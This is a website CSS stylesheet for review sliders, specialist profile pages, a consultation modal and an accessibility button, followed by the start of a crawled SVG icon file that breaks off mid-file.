    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: -33px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating {
        margin-top: -28px
    }
}

.block-17 .slider .slide .review-container .rating .left {
    color: #384b66;
    padding-left: 30px;
    padding-right: 30px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .left {
        font-size: 14px;
        padding-right: 15px;
        padding-left: 15px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container {
    background: #003860;
    padding: 15px 20px 15px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .rating .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .num {
        font-size: 18px
    }
}

.block-17 .slider .slide .review-container .content {
    padding: 0 30px 15px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .content {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .content .review-title {
    margin-top: 30px;
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 18px;
    line-height: 22px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .content .review-text {
    font-size: 16px;
    line-height: 24px;
    color: #1b2f61;
    min-height: 120px
}

.block-17 .slider .slide .review-container .info {
    padding: 0 30px 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .info {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .info .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .info .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.block-17 .slider .slide .review-container .info .user .name {
    font-size: 18px;
    line-height: 24px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .info .date {
    color: #1b2f61
}

.block-17 .slider .slick-next, .block-17 .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    left: auto;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slick-next:hover, .block-17 .slider .slick-prev:hover {
    background-color: #00b9bf
}

.block-17 .slider .slick-next.slick-prev, .block-17 .slider .slick-prev.slick-prev {
    right: 70px;
}

.block-17 .slider .slick-next.slick-next, .block-17 .slider .slick-prev.slick-next {
    right: 15px
}

@media (max-width: 991px) {
    body .fancybox-content.fancybox-content-full-review {
        padding: 40px 15px
    }
}

.block-18 {
    background: #fff
}

.block-18 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-18 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-18 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #d6e4f6;
    z-index: 1
}

.block-18 .container * {
    position: relative;
    z-index: 2
}

.block-18 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-18 .block-title {
        font-size: 21px;
        padding-left: 15px
    }
}

.block-18 ul {
    list-style: none;
    margin: 0 0 0 160px;
    padding: 0;
    counter-reset: block-18
}

@media (max-width: 1199px) {
    .block-18 ul {
        margin-left: 15px
    }
}

.block-18 ul li {
    position: relative;
    padding-left: 70px;
    min-height: 50px;
    font-size: 20px;
    color: #2a3d57;
    margin-top: 25px
}
.block-18 ul li a {
    text-decoration: underline;
}
.block-18 ul li a:hover {
    text-decoration: none;
}

@media (max-width: 991px) {
    .block-18 ul li {
        padding-left: 45px;
        margin-top: 10px;
        font-size: 16px
    }
}

.block-18 ul li:first-child {
    margin-top: 15px
}

.block-18 ul li:before {
    content: '';
    position: absolute;
    left: 0;
    top: -15px;
    width: 60px;
    height: 60px;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 50%
}

@media (max-width: 991px) {
    .block-18 ul li:before {
        display: none
    }
}

.block-18 ul li:after {
    counter-increment: block-18;
    content: counter(block-18);
    position: absolute;
    left: 15px;
    top: 0;
    width: 30px;
    height: 30px;
    background: #003860;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: bold;
    font-size: 14px;
    color: #fff
}

@media (max-width: 991px) {
    .block-18 ul li:after {
        left: 0
    }
}

.bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
    position: fixed;
    width: 60px;
    height: 60px;
    background-color: #003860 !important;
    background-image: url(../img/bvi.svg);
    background-size: 35px 35px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    border-radius: 50% 50%;
    left: 50px;
    bottom: 50px;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 999
}

@media (max-width: 767px) {
    .bvi-open, .bvi-panel-close, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close {
        display: none
    }
}

.bvi-open span, .bvi-panel-close span, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close span {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-top: 5px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100px;
    text-align: center;
    font-weight: bold;
    color: #000;
    font-size: 10px !important;
    text-transform: uppercase;
    text-shadow: 0 0 10px #fff, 0 0 10px #fff, 0 0 10px #fff
}

.bvi-open:hover, .bvi-panel-close:hover, html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-panel-close:hover {
    background-color: #fff;
    cursor: pointer
}

.single-specialist-content {
    background: #d9ecff
}

.single-specialist-content .container {
    padding-top: 25px;
    padding-bottom: 100px;
    position: relative;
    z-index: 1;
}

@media (max-width: 767px) {
    .single-specialist-content .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.single-specialist-content .container * {
    position: relative;
    z-index: 2
}

.single-specialist-content .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    margin-bottom: 5px;
    text-align: left;
}

@media (max-width: 767px) {
    .single-specialist-content .block-title {
        font-size: 21px;
    }
}

.single-specialist-content .content-header{
    padding: 30px;
}

.single-specialist-content .bread {
    display: block;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px
}


.single-specialist-content .bread .sep, .single-specialist-content .bread a {
    color: #003860
}

.single-specialist-content .bread .current {
    color: #566073
}

.single-specialist-content .content-container {
    background: #fff
}

.single-specialist-content .info-container .img img {
    width: 100%
}


.single-specialist-content .info-container .info .head {
    padding: 30px 30px 30px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head {
        padding: 30px 15px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }
}

.single-specialist-content .info-container .info .head .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .staging {
        padding: 5px 10px;
        margin-right: 30px;
        width: 100%;
        margin-bottom: 20px
    }
}

.single-specialist-content .info-container .info .head .rating-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container {
        min-width: 100%;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }
}

.single-specialist-content .info-container .info .head .rating-container span {
    color: #566073;
    display: block;
    font-size: 18px;
    margin-right: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container span {
        font-size: 13px;
        line-height: 16px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container {
    background: #003860;
    padding: 2px 20px 2px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container {
        padding: 2px 5px 2px 4px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.single-specialist-content .info-container .info .head .rating-container .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .head .rating-container .stars-container .num {
        font-size: 18px
    }
}

.single-specialist-content .info-container .info .text {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 30px
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .text {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul {
    list-style: none;
    margin: 0 0 30px;
    padding: 0
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info ul {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info ul li {
    display: block;
    font-weight: bold;
    font-size: 18px;
    line-height: 26px;
    color: #414d65;
    position: relative;
    padding-left: 20px
}

.single-specialist-content .info-container .info ul li:before {
    content: '';
    position: absolute;
    width: 6px;
    height: 6px;
    background: #003860;
    border-radius: 50%;
    left: 0;
    top: 11px
}

.single-specialist-content .info-container .info .socials {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media (max-width: 991px) {
    .single-specialist-content .info-container .info .socials {
        padding: 0 15px
    }
}

.single-specialist-content .info-container .info .socials a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #d9ecff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px;
    margin-bottom: 15px;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .info-container .info .socials a:hover {
    background: #bce8e8
}

.single-specialist-content .info-container .info .socials a img {
    width: 24px;
    height: 24px
}

.single-specialist-content .certificates {
    margin-top: 30px;
    padding: 0 30px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates {
        padding: 0 15px
    }
}

.single-specialist-content .certificates .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 30px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .certificates .title {
        margin-bottom: 80px;
        font-size: 25px
    }
}

.single-specialist-content .certificates .slider {
    margin: 0 -10px
}

.single-specialist-content .certificates .slider .slide {
    padding: 0 10px
}

.single-specialist-content .certificates .slider .slide a {
    display: block;
    width: 100%
}

.single-specialist-content .certificates .slider .slide a img {
    width: 100%
}

.single-specialist-content .certificates .slider .slick-next, .single-specialist-content .certificates .slider .slick-prev {
    margin: 0;
    padding: 0;
    outline: none;
    border: none;
    width: 50px;
    height: 50px;
    position: absolute;
    top: -60px;
    z-index: 2;
    background-color: #384b66;
    background-image: url(../img/right-arrow.svg);
    background-size: 12px 12px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition: all .3s;
    transition: all .3s
}

.single-specialist-content .certificates .slider .slick-next:hover, .single-specialist-content .certificates .slider .slick-prev:hover {
    background-color: #00b9bf
}

.single-specialist-content .certificates .slider .slick-next.slick-prev, .single-specialist-content .certificates .slider .slick-prev.slick-prev {
    right: 65px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}

.single-specialist-content .certificates .slider .slick-next.slick-next, .single-specialist-content .certificates .slider .slick-prev.slick-next {
    right: 10px
}

.single-specialist-content .reviews-container {
    margin-top: 30px;
    padding: 0 30px 100px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container {
        padding: 0 15px 100px
    }
}

.single-specialist-content .reviews-container .title {
    font-weight: bold;
    font-size: 30px;
    line-height: 30px;
    color: #273360;
    margin-bottom: 40px;
    position: relative;
    padding-left: 14px;
    margin-left: -10px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .title {
        font-size: 25px
    }
}

.single-specialist-content .reviews-container .review-item {
    margin-bottom: 40px
}

.single-specialist-content .reviews-container .review-item.hidden {
    display: none
}

.single-specialist-content .reviews-container .review-item .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .user {
        margin-bottom: 30px
    }
}

.single-specialist-content .reviews-container .review-item .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.single-specialist-content .reviews-container .review-item .user .user-info .name {
    font-weight: bold;
    font-size: 19px;
    color: #414d65
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .name {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .user .user-info .date {
    font-size: 17px;
    color: #566073
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .user .user-info .date {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-title {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-title {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-content {
    font-size: 18px;
    line-height: 26px;
    color: #566073;
    margin-bottom: 15px
}

@media (max-width: 991px) {
    .single-specialist-content .reviews-container .review-item .content .review-content {
        font-size: 16px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 2px solid #d9ecff;
    padding-bottom: 15px
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container {
        margin-bottom: 15px
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
    width: 120px;
    height: 24px;
    background-image: url(../img/specialist/review-star.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars {
        width: 100px;
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
    height: 24px;
    background-image: url(../img/specialist/review-star-hover.svg)
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .stars .stars-in {
        background-size: 20px auto;
        background-repeat: repeat-x;
        background-position: 0 50%
    }
}

.single-specialist-content .reviews-container .review-item .content .review-footer .stars-container .num {
    font-weight: bold;
    font-size: 20px;
    color: #414d65;
    margin-left: 10px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    font-size: 18px;
    position: relative
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error {
    display: none;
    position: absolute;
    font-size: 12px;
    right: 100%;
    top: 50%;
    background: red;
    color: #fff;
    padding: 10px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border-radius: 5px;
    margin-right: 8px;
    white-space: nowrap
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike .error:after, .single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like .error:after {
    content: '';
    position: absolute;
    border-left: 5px solid red;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    top: 50%;
    margin-top: -5px;
    right: -5px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like img {
    display: block;
    margin-right: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .like:hover img {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px)
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike {
    margin-right: 30px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike img {
    display: block;
    margin-left: 15px;
    -webkit-transition: all .3s;
    transition: all .3s;
    width: 24px;
    height: 24px
}

.single-specialist-content .reviews-container .review-item .content .review-footer .user-rating .dislike:hover img {
    -webkit-transform: translateY(3px);
    transform: translateY(3px)
}

.single-specialist-content .reviews-container .btn-load {
    border: 2px solid #003860;
    background: #d9ecff;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px;
    text-transform: uppercase;
    color: #003860;
    display: inline-block;
    position: relative;
    padding: 15px 15px 15px 75px;
    -webkit-transition: all .3s;
    transition: all .3s;
    cursor: pointer
}

@media (max-width: 767px) {
    .single-specialist-content .reviews-container .btn-load {
        display: block;
        width: 100%;
        text-align: center
    }
}

.single-specialist-content .reviews-container .btn-load:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 60px;
    height: 100%;
    border-right: 2px solid #003860;
    background-image: url(../img/specialist/load.svg);
    background-size: 30px 30px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    cursor: pointer
}

.single-specialist-content .reviews-container .btn-load:hover {
    background: #f5fcfc
}

.single-specialist-content .author-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    background-image: url(../img/specialist/author-bg.jpg);
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 767px) {
    .single-specialist-content .author-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.single-specialist-content .author-container .img {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 250px;
    flex: 0 0 250px;
    background-size: cover;
    background-position: 50% 50%
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .img {
        height: 250px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img {
        background: none;
        height: auto
    }
}

.single-specialist-content .author-container .img img {
    display: none
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .img img {
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 1459px) {
    .single-specialist-content .author-container .author-content {
        padding: 50px 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        padding: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content {
        padding: 30px 15px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .info {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 30px
    }
}

.single-specialist-content .author-container .author-content .info .name {
    font-weight: bold;
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .name {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .info .status {
    font-size: 18px;
    color: #fff
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .info .status {
        font-size: 16px
    }
}

.single-specialist-content .author-container .author-content .consult {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    max-width: 330px;
    margin-left: 60px
}

@media (max-width: 1299px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 30px
    }
}

@media (max-width: 1199px) {
    .single-specialist-content .author-container .author-content .consult {
        margin-left: 0;
        margin-right: 30px;
        margin-bottom: 30px
    }
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult {
        width: 100%;
        margin-right: 0;
        min-width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .text {
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .phone {
    display: block;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 20px
}

.single-specialist-content .author-container .author-content .consult .btn {
    font-weight: bold
}

@media (max-width: 767px) {
    .single-specialist-content .author-container .author-content .consult .btn {
        font-size: 14px;
        padding: 15px 7px;
        display: block;
        width: 100%
    }
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success {
    background: #2db86e;
    border-color: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:before {
    background: #2fac6a
}

.single-specialist-content .author-container .author-content .consult .btn.btn-success:hover {
    background: #28a462
}

body .fancybox-content.specialist-consultaiton-modal-content {
    padding: 44px 0;
    background: #e8f5ff;
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
    padding: 0 40px;
    min-width: 460px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window {
        min-width: 100%;
        padding: 0 15px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
    font-size: 30px;
    margin-bottom: 20px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .title {
        font-size: 23px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
    background: #fff;
    margin: 0 -40px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 20px 40px
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist {
        margin: 0 -15px 20px;
        padding: 20px 15px;
        font-size: 14px
    }
}

body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
    max-width: 95px;
    min-width: 95px;
    height: 95px;
    margin-right: 20px;
    background-size: cover;
    background-position: 50% 50%;
}

@media (max-width: 460px) {
    body .fancybox-content.specialist-consultaiton-modal-content .modal-window .desc-specialist .img {
        max-width: 60px;
        min-width: 60px;
        height: 60px;
    }
}

.post-author-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 2px solid #d6e4f6;
    margin: 30px -25px -30px;
    padding: 0 30px
}

.post-author-block.bdb {
    margin-bottom: 30px;
    border-bottom: 2px solid #d6e4f6
}

@media (max-width: 767px) {
    .post-author-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
        margin-left: -15px;
        margin-right: -15px;
    }
}

.post-author-block .left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .post-author-block .left {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%
    }
}

.post-author-block .left .img {
    margin-right: 30px
}

@media (max-width: 767px) {
    .post-author-block .left .img {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .img img {
    width: 150px
}

@media (max-width: 767px) {
    .post-author-block .left .img img {
        width: 100%
    }
}

@media (max-width: 767px) {
    .post-author-block .left .content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        margin-bottom: 20px
    }
}

.post-author-block .left .content .author {
    font-size: 18px;
    line-height: 24px;
    color: #003860;
    margin-bottom: 10px
}

.post-author-block .left .content .name {
    font-weight: bold;
    font-size: 20px;
    line-height: 24px;
    color: #414d65;
    margin-bottom: 10px;
    display: block;
    -webkit-transition: all .3s;
    transition: all .3s
}

.post-author-block .left .content .name:hover {
    color: #003860
}

.post-author-block .left .content .status {
    font-size: 18px;
    line-height: 24px;
    color: #566073
}

.post-author-block .staging {
    color: #003860;
    background: #d9ecff;
    font-weight: 900;
    font-size: 12px;
    line-height: 24px;
    padding: 8px 15px;
    text-transform: uppercase;
    white-space: nowrap
}

.btn img {
    height: 16px;
    display: inline-block;
    margin-right: 7px;
}

.alert {
    position: relative;
    padding: 1rem 1rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: .25rem;
}

.alert-success {
    color: #0f5132;
    background-color: #d1e7dd;
    border-color: #badbcc;
}
.footer-text{
    text-align: center;
    color: #fff;
    font-size: 14px;
    margin-top: 30px;
}
.footer-text a{
    color: #fff;
    text-decoration: underline;
}

.footer-text a:hover{
    color: #fff;
    text-decoration: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/img/bvi.svg
body_size: 2650
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M203.07,258.93c-3.9-3.91-10.24-3.91-14.14,0c-3.91,3.9-3.91,10.24,0,14.14c3.9,3.91,10.24,3.91,14.14,0
			C206.98,269.17,206.98,262.83,203.07,258.93z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,276c-16.542,0-30,13.458-30,30s13.458,30,30,30s30-13.458,30-30S272.542,276,256,276z M256,316
			c-5.514,0-10-4.486-10-10c0-5.514,4.486-10,10-10c5.514,0,10,4.486,10,10C266,311.514,261.514,316,256,316z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,226c-11.178,0-21.987,2.259-32.124,6.715c-5.056,2.223-7.353,8.123-5.131,13.179
			c2.222,5.056,8.123,7.352,13.179,5.131C239.509,247.691,247.61,246,256,246c33.084,0,60,26.916,60,60s-26.916,60-60,60
			s-60-26.916-60-60c0-0.342-0.001-0.676,0.007-1.018c0.128-5.521-4.244-10.101-9.765-10.229c-5.53-0.138-10.101,4.243-10.229,9.765
			C176.001,305.016,176,305.502,176,306c0,44.112,35.888,80,80,80s80-35.888,80-80S300.112,226,256,226z"/>
	</g>
</g>
<g>
	<g>
